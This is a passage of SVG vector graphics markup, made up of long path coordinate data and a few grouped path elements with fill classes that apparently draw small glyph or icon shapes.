-0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.02 0 0.01zm-0.38 -0.18l0 -0.24 0 0 0.02 0 0.02 0 0.02 0 0.02 0 0.02 0.01 0.02 0 0.02 0 0.02 0.01 0.02 0 0.02 0 0.02 0.01 0.02 0.01 0.02 0 0.01 0.01 0.02 0.01 0.02 0 0.02 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0.02 0.01 0.01 0.02 0.01 0.01 0.01 0.02 0.02 0.01 0.01 0.02 0.02 0.01 0.01 0.01 0.02 -0.18 0.16 -0.01 -0.02 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.02 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 -0.02 -0.01 -0.01 0 -0.01 0 -0.01 -0.01 -0.02 0 -0.01 0 -0.01 0 -0.02 -0.01 -0.01 0 -0.02 0 -0.01 0 -0.01 0 -0.02 0 0 0zm-0.38 0.17l-0.18 -0.16 0 0 0.01 -0.02 0.02 -0.01 0.01 -0.01 0.01 -0.02 0.02 -0.01 0.01 -0.01 0.02 -0.02 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.02 0 0.01 -0.01 0.02 -0.01 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 0 0.02 0 0 0.24 -0.01 0 -0.02 0 -0.01 0 -0.02 0 -0.01 0 -0.02 0.01 -0.01 0 -0.01 0 -0.02 0 -0.01 0.01 -0.01 0 -0.02 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.02 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0zm-0.15 0.41l-0.24 0 0 0 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.02 0.01 -0.02 0 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.01 0.02 -0.02 0.01 -0.01 0.18 0.16 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.02 0 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.02 0 0.01 -0.01 0.01 0 0.01 -0.01 0.01 0 0.02 0 0.01 -0.01 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.02 0 0.01 -0.01 0.02 0 0.01 0 0.02 0 0.01 0 0.02 0 0.01 0 0.02 0 0.01 0 0zm0.15 0.42l-0.18 0.16 0 0 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 0 -0.01 -0.01 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0.24 0 0 0.02 0 0.01 0 0.02 0 0.02 0 0.01 0 0.02 0 0.01 0.01 0.02 0 0.01 0 0.01 0 0.02 0.01 0.01 0 0.02 0.01 0.01 0 0.01 0 0.01 0.01 0.02 0 0.01 0.01 0.01 0.01 0.02 0 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.02 0.01 0.01 0 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0zm0.39 0.18l0 0.24 0 0 -0.02 0 -0.02 0 -0.03 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.01 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 0 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.02 0.18 -0.16 0.01 0.02 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.02 0.01 0.01 0 0.01 0.01 0.01 0 0.01 0.01 0.01 0 0.02 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0 0.01 0.01 0.02 0 0.01 0 0.01 0 0.02 0.01 0.01 0 0.02 0 0.01 0 0.02 0 0 0zm0.37 -0.18l0.18 0.16 0 0 -0.01 0.02 -0.01 0.01 -0.02 0.02 -0.01 0.01 -0.02 0.01 -0.01 0.02 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.01 0.02 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.02 0 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0 -0.02 0 0 -0.24 0.01 0 0.02 0 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.02 0 0.01 -0.01 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.01 -0.01 0.01 0 0.01 -0.01 0.02 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.02 0.01 -0.01 0 0zm0.15 -0.41l0.24 0 0 0 0 0.02 0 0.02 0 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 -0.01 0.01 0 0.02 -0.01 0.02 -0.01 0.02 0 0.02 -0.01 0.02 -0.01 0.01 0 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.02 0.01 -0.18 -0.16 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0 -0.02 0 -0.01 0.01 -0.01 0 -0.02 0 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0 -0.02 0 -0.01 0 -0.02 0 -0.01 0 -0.02 0 0z"/>
    </g>
    <path id="1" class="fil1" d="M3.32 4.01c0,0.35 -0.12,0.65 -0.37,0.89 -0.24,0.24 -0.54,0.36 -0.9,0.36 -0.34,0 -0.63,-0.12 -0.88,-0.35 -0.25,-0.24 -0.37,-0.53 -0.37,-0.87 0,-0.18 0.03,-0.35 0.09,-0.52 0.03,-0.08 0.08,-0.17 0.15,-0.27 0.25,-0.33 0.59,-0.49 1.02,-0.49 0.35,0 0.65,0.12 0.89,0.36 0.25,0.24 0.37,0.54 0.37,0.89zm-0.61 0c0,-0.19 -0.06,-0.36 -0.18,-0.49 -0.12,-0.15 -0.28,-0.22 -0.47,-0.22 -0.19,0 -0.35,0.07 -0.47,0.21 -0.12,0.13 -0.18,0.3 -0.18,0.49 0,0.2 0.06,0.37 0.18,0.5 0.12,0.15 0.28,0.22 0.48,0.22 0.18,0 0.34,-0.07 0.46,-0.22 0.12,-0.13 0.18,-0.3 0.18,-0.49z"/>
    <g>
     <path class="fil0" d="M5.75 5.09l-0.14 -0.19 0 0 0.01 -0.01 0.02 -0.02 0.02 -0.01 0.02 -0.02 0.02 -0.02 0.01 -0.01 0.02 -0.02 0.01 -0.02 0.02 -0.01 0.02 -0.02 0.01 -0.02 0.01 -0.02 0.02 -0.01 0.01 -0.02 0.01 -0.02 0.02 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.03 0.01 -0.02 0.01 -0.02 0.01 -0.02 0 -0.03 0.01 -0.02 0.01 -0.02 0 -0.03 0.24 0.06 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.02 -0.01 0.03 -0.01 0.03 -0.01 0.02 -0.01 0.03 -0.01 0.03 -0.01 0.02 -0.01 0.03 -0.02 0.02 -0.01 0.03 -0.01 0.02 -0.02 0.03 -0.01 0.02 -0.02 0.02 -0.01 0.03 -0.02 0.02 -0.02 0.02 -0.01 0.02 -0.02 0.03 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.03 0.01 -0.02 0.02 0 0zm-0.84 0.29l0 -0.24 0 0 0.02 0 0.03 0 0.02 0 0.03 -0.01 0.02 0 0.03 0 0.02 0 0.02 -0.01 0.03 0 0.02 0 0.02 -0.01 0.02 0 0.03 -0.01 0.02 -0.01 0.02 0 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.03 0 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.02 -0.02 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.02 -0.02 0.02 -0.01 0.02 -0.02 0.14 0.19 -0.02 0.02 -0.02 0.02 -0.03 0.01 -0.02 0.02 -0.02 0.01 -0.03 0.02 -0.02 0.01 -0.03 0.02 -0.02 0.01 -0.03 0.01 -0.02 0.02 -0.03 0.01 -0.02 0.01 -0.03 0.01 -0.03 0.01 -0.02 0.01 -0.03 0.01 -0.03 0 -0.02 0.01 -0.03 0.01 -0.03 0 -0.02 0.01 -0.03 0.01 -0.03 0 -0.03 0.01 -0.03 0 -0.03 0 -0.02 0 -0.03 0.01 -0.03 0 -0.03 0 -0.03 0 0 0zm-0.98 -0.4l0.17 -0.17 0 0 0.02 0.02 0.02 0.02 0.02 0.02 0.03 0.02 0.02 0.02 0.02 0.01 0.02 0.02 0.03 0.01 0.02 0.02 0.02 0.01 0.03 0.02 0.02 0.01 0.02 0.01 0.03 0.01 0.02 0.02 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0 0.03 0.01 0.03 0.01 0.02 0.01 0.03 0 0.03 0.01 0.03 0 0.02 0.01 0.03 0 0.03 0 0.03 0.01 0.03 0 0.03 0 0.03 0 0 0.24 -0.04 0 -0.03 0 -0.04 0 -0.03 -0.01 -0.03 0 -0.04 -0.01 -0.03 0 -0.04 -0.01 -0.03 0 -0.03 -0.01 -0.03 -0.01 -0.04 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.01 -0.03 -0.02 -0.03 -0.02 -0.02 -0.03 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.03 0 0zm-0.4 -0.98l0.24 0 0 0 0 0.04 0 0.02 0 0.03 0 0.03 0 0.03 0.01 0.03 0 0.03 0.01 0.03 0 0.02 0.01 0.03 0.01 0.03 0 0.02 0.01 0.03 0.01 0.02 0.01 0.03 0.01 0.03 0.01 0.02 0.01 0.02 0.01 0.03 0.02 0.02 0.01 0.03 0.01 0.02 0.02 0.02 0.01 0.03 0.02 0.02 0.02 0.02 0.01 0.02 0.02 0.03 0.02 0.02 0.02 0.02 0.02 0.02 0.02 0.02 -0.17 0.17 -0.02 -0.02 -0.03 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.04 -0.01 -0.03 -0.01 -0.03 0 -0.03 -0.01 -0.04 -0.01 -0.03 0 -0.03 -0.01 -0.04 0 -0.03 -0.01 -0.03 0 -0.04 0 -0.03 0 -0.04 0 -0.04 0 0zm0.4 -0.97l0.17 0.17 0 0 -0.02 0.02 -0.02 0.03 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.01 0.02 -0.02 0.03 -0.01 0.02 -0.02 0.02 -0.01 0.03 -0.02 0.02 -0.01 0.02 -0.01 0.03 -0.01 0.02 -0.01 0.03 -0.01 0.02 -0.01 0.03 -0.01 0.02 -0.01 0.03 0 0.02 -0.01 0.03 -0.01 0.03 0 0.02 -0.01 0.03 0 0.03 -0.01 0.03 0 0.03 0 0.03 0 0.03 0 0.02 0 0.03 -0.24 0 0 -0.03 0 -0.04 0 -0.03 0 -0.03 0.01 -0.04 0 -0.03 0.01 -0.04 0 -0.03 0.01 -0.03 0.01 -0.04 0 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.02 -0.03 0.01 -0.04 0.01 -0.03 0.01 -0.03 0.02 -0.03 0.01 -0.03 0.02 -0.02 0.02 -0.03 0.02 -0.03 0.01 -0.03 0.02 -0.03 0.02 -0.02 0.02 -0.03 0.03 -0.03 0.02 -0.02 0.02 -0.03 0.02 -0.02 0.03 -0.03 0 0zm0.97 -0.39l0 0.24 0 0 -0.03 0 -0.03 0 -0.03 0 -0.03 0.01 -0.02 0 -0.03 0 -0.03 0.01 -0.03 0 -0.03 0.01 -0.02 0 -0.03 0.01 -0.03 0.01 -0.02 0 -0.03 0.01 -0.02 0.01 -0.03 0.01 -0.02 0.01 -0.03 0.01 -0.02 0.01 -0.03 0.02 -0.02 0.01 -0.02 0.01 -0.03 0.02 -0.02 0.01 -0.02 0.02 -0.02 0.01 -0.03 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.01 -0.02 0.02 -0.02 0.02 -0.17 -0.17 0.02 -0.02 0.03 -0.03 0.03 -0.02 0.02 -0.02 0.03 -0.02 0.02 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.01 0.02 -0.02 0.03 -0.02 0.03 -0.01 0.03 -0.02 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.04 -0.02 0.03 -0.01 0.03 -0.01 0.03 0 0.03 -0.01 0.04 -0.01 0.03 -0.01 0.03 0 0.04 -0.01 0.03 0 0.03 0 0.04 -0.01 0.03 0 0.04 0 0.03 0 0 0zm1.16 0.62l-0.2 0.13 0 0 -0.02 -0.03 -0.03 -0.03 -0.02 -0.03 -0.02 -0.03 -0.03 -0.03 -0.02 -0.02 -0.02 -0.03 -0.03 -0.02 -0.03 -0.03 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.04 -0.01 -0.03 -0.01 -0.03 -0.01 -0.04 -0.01 -0.03 0 -0.04 -0.01 -0.03 0 -0.04 -0.01 -0.04 0 -0.04 0 -0.04 0 0 -0.24 0.05 0 0.04 0 0.05 0.01 0.04 0 0.05 0 0.04 0.01 0.04 0.01 0.04 0.01 0.04 0.01 0.04 0.01 0.04 0.01 0.04 0.02 0.04 0.01 0.04 0.02 0.04 0.02 0.03 0.02 0.04 0.02 0.04 0.02 0.03 0.02 0.03 0.02 0.04 0.03 0.03 0.02 0.03 0.03 0.03 0.03 0.03 0.03 0.03 0.03 0.03 0.03 0.03 0.04 0.03 0.03 0.03 0.04 0.02 0.03 0.03 0.04 0 0zm0.06 0.58l0 -0.24 -0.12 0.14 0 -0.01 0 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 0 -0.01 0 -0.02 -0.01 -0.01 0 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.02 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 0 -0.01 0.2 -0.13 0.01 0.01 0 0.02 0.01 0.01 0.01 0.01 0.01 0.02 0.01 0.01 0 0.01 0.01 0.02 0.01 0.01 0.01 0.01 0 0.02 0.01 0.01 0 0.01 0.01 0.02 0.01 0.01 0 0.02 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0.01 0.01 0 0.02 0.01 0.01 0 0.02 0.01 0.01 0 0.01 0 0.02 0.01 0.01 0 0.02 0 0.01 0.01 0.02 0 0.01 -0.12 0.14zm0.12 -0.14l0.02 0.14 -0.14 0 0.12 -0.14zm-0.76 -0.1l0.64 0 0 0.24 -0.64 0 -0.11 -0.08 0.11 -0.16zm0 0.24l-0.08 0 -0.03 -0.08 0.11 0.08zm-0.58 -0.42l0 -0.24 0 0 0.03 0 0.03 0 0.03 0 0.03 0.01 0.02 0 0.03 0.01 0.03 0 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.03 0.02 0.02 0.01 0.02 0.02 0.03 0.01 0.02 0.02 0.02 0.02 0.02 0.02 0.02 0.02 0.01 0.02 0.02 0.02 0.02 0.03 0.02 0.02 0.01 0.02 0.02 0.03 0.01 0.03 0.01 0.02 0.02 0.03 0.01 0.03 0.01 0.03 -0.22 0.08 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 -0.02 -0.01 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 -0.02 -0.01 -0.01 -0.02 -0.01 -0.01 -0.02 -0.01 -0.01 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 0 -0.02 -0.01 -0.02 -0.01 -0.01 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 0 0 0zm-0.38 0.17l-0.18 -0.16 0 0 0.02 -0.01 0.01 -0.02 0.01 -0.01 0.02 -0.02 0.01 -0.01 0.02 -0.01 0.01 -0.02 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 0 0.02 -0.01 0.02 -0.01 0.01 0 0.02 -0.01 0.02 -0.01 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 0 0.02 0 0 0.24 -0.02 0 -0.01 0 -0.01 0 -0.02 0 -0.01 0 -0.02 0.01 -0.01 0 -0.01 0 -0.01 0 -0.02 0.01 -0.01 0 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.02 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0zm-0.14 0.41l-0.24 0 0 0 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.02 0.01 -0.01 0 -0.02 0.01 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.01 0.02 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.18 0.16 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.02 0 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.02 0 0.01 -0.01 0.01 0 0.01 -0.01 0.02 0 0.01 0 0.01 -0.01 0.01 0 0.02 0 0.01 -0.01 0.02 0 0.01 0 0.01 -0.01 0.02 0 0.01 0 0.02 0 0.01 0 0.02 0 0.01 0 0.02 0 0.01 0 0zm0.14 0.42l-0.18 0.16 0 0 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 -0.02 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 0 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 0 -0.02 -0.01 -0.02 -0.01 -0.02 0 -0.01 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0.24 0 0 0.02 0 0.01 0 0.02 0 0.01 0 0.02 0 0.01 0.01 0.02 0 0.01 0 0.02 0 0.01 0.01 0.02 0 0.01 0 0.01 0.01 0.02 0 0.01 0 0.01 0.01 0.01 0 0.02 0.01 0.01 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.02 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0.01 0 0zm0.38 0.18l0 0.24 0 0 -0.02 0 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.01 -0.01 -0.02 0 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.01 -0.02 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.01 -0.02 -0.02 -0.01 0.18 -0.16 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.02 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0 0.02 0.01 0.01 0 0.01 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0 0.01 0.01 0.01 0 0.02 0 0.01 0 0.02 0.01 0.01 0 0.01 0 0.02 0 0.01 0 0 0zm0.58 -0.41l0 0.24 0.11 -0.07 -0.02 0.03 -0.01 0.03 -0.01 0.02 -0.02 0.03 -0.01 0.02 -0.02 0.03 -0.02 0.02 -0.01 0.02 -0.02 0.03 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.01 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.01 -0.02 0.01 -0.03 0.02 -0.02 0.01 -0.02 0.01 -0.03 0.01 -0.02 0.01 -0.03 0.01 -0.03 0.01 -0.02 0 -0.03 0.01 -0.03 0 -0.02 0 -0.03 0.01 -0.03 0 -0.03 0 0 -0.24 0.02 0 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.01 -0.01 0.02 0 0.02 -0.01 0.01 0 0.02 -0.01 0.02 -0.01 0.01 0 0.02 -0.01 0.01 -0.01 0.01 -0.01 0.02 -0.01 0.01 -0.01 0.01 -0.01 0.02 -0.02 0.01 -0.01 0.01 -0.01 0.02 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.02 0.02 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.03 0.01 -0.02 0.11 -0.07zm-0.11 0.07l0.03 -0.07 0.08 0 -0.11 0.07zm0.75 0.17l-0.64 0 0 -0.24 0.64 0 0.12 0.15 -0.12 0.09zm0 -0.24l0.15 0 -0.03 0.15 -0.12 -0.15z"/>
    </g>
    <path id="1" class="fil2" d="M6.12 4.31c-0.07,0.28 -0.22,0.51 -0.44,0.69 -0.22,0.17 -0.48,0.26 -0.77,0.26 -0.35,0 -0.65,-0.12 -0.89,-0.36 -0.25,-0.25 -0.37,-0.54 -0.37,-0.9 0,-0.35 0.12,-0.64 0.36,-0.88 0.25,-0.24 0.54,-0.36 0.89,-0.36 0.46,0 0.81,0.19 1.06,0.57 0.08,0.13 0.14,0.26 0.16,0.39l-0.64 0c-0.11,-0.28 -0.3,-0.42 -0.58,-0.42 -0.19,0 -0.34,0.07 -0.47,0.21 -0.11,0.14 -0.17,0.3 -0.17,0.49 0,0.2 0.06,0.36 0.17,0.5 0.13,0.15 0.28,0.22 0.47,0.22 0.26,0 0.46,-0.14 0.58,-0.41l0.64 0z"/>
    <g>
     <path class="fil0" d="M8.7 4.99l-0.16 -0.18 0 0.01 0.02 -0.03 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.01 -0.02 0.02 -0.02 0.02 -0.03 0.01 -0.02 0.02 -0.02 0.01 -0.02 0.02 -0.03 0.01 -0.02 0.01 -0.03 0.02 -0.02 0.01 -0.02 0.01 -0.03 0.01 -0.02 0.01 -0.03 0.01 -0.03 0 -0.02 0.01 -0.03 0.01 -0.02 0 -0.03 0.01 -0.03 0 -0.03 0.01 -0.03 0 -0.02 0.01 -0.03 0 -0.03 0 -0.03 0 -0.03 0 -0.03 0.24 0 0 0.03 0 0.04 0 0.03 -0.01 0.04 0 0.03 0 0.04 -0.01 0.03 -0.01 0.04 0 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.04 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.02 0.03 -0.01 0.03 -0.01 0.03 -0.02 0.03 -0.02 0.03 -0.01 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.02 -0.02 0.03 -0.02 0.03 -0.02 0.02 -0.03 0.03 -0.02 0.02 -0.03 0.03 0 0zm-0.98 0.39l0 -0.24 0 0 0.03 0 0.03 0 0.03 0 0.03 -0.01 0.03 0 0.03 0 0.03 -0.01 0.03 0 0.02 -0.01 0.03 0 0.03 -0.01 0.02 -0.01 0.03 -0.01 0.03 0 0.02 -0.01 0.03 -0.01 0.02 -0.01 0.03 -0.01 0.02 -0.02 0.03 -0.01 0.02 -0.01 0.02 -0.01 0.03 -0.02 0.02 -0.01 0.02 -0.02 0.03 -0.01 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.03 -0.02 0.02 -0.02 0.16 0.18 -0.02 0.02 -0.03 0.02 -0.02 0.03 -0.03 0.02 -0.03 0.02 -0.02 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.01 -0.02 0.02 -0.03 0.02 -0.03 0.01 -0.03 0.01 -0.03 0.02 -0.03 0.01 -0.04 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.04 0.01 -0.03 0.01 -0.03 0 -0.04 0.01 -0.03 0 -0.03 0.01 -0.04 0 -0.03 0.01 -0.04 0 -0.03 0 -0.04 0 0 0zm-0.96 -0.39l0.16 -0.17 0 0 0.02 0.02 0.02 0.02 0.03 0.02 0.02 0.02 0.02 0.01 0.02 0.02 0.02 0.01 0.03 0.02 0.02 0.01 0.02 0.02 0.03 0.01 0.02 0.01 0.02 0.02 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.03 0 0.03 0.01 0.02 0.01 0.03 0 0.03 0.01 0.02 0 0.03 0.01 0.03 0 0.03 0 0.02 0.01 0.03 0 0.03 0 0.03 0 0 0.24 -0.03 0 -0.04 0 -0.03 0 -0.03 -0.01 -0.04 0 -0.03 0 -0.03 -0.01 -0.04 -0.01 -0.03 0 -0.03 -0.01 -0.03 -0.01 -0.04 -0.01 -0.03 0 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.02 -0.03 0 0zm-0.42 -0.95l0.24 0 0 0 0 0.03 0 0.03 0.01 0.02 0 0.03 0 0.03 0 0.03 0.01 0.03 0 0.02 0.01 0.03 0.01 0.02 0 0.03 0.01 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0.02 0.02 0.01 0.02 0.02 0.03 0.01 0.02 0.02 0.02 0.01 0.02 0.02 0.02 0.02 0.03 0.02 0.02 0.02 0.02 0.02 0.02 0.02 0.02 -0.16 0.17 -0.03 -0.02 -0.02 -0.02 -0.03 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 